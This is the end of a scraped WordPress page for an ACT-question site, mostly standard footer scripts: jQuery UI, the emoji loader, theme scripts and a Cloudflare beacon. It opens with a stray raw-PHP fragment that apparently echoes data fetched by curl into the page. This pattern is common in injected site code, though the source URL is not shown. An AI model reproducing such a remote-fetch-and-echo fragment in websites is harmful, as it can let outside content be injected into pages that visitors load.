    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>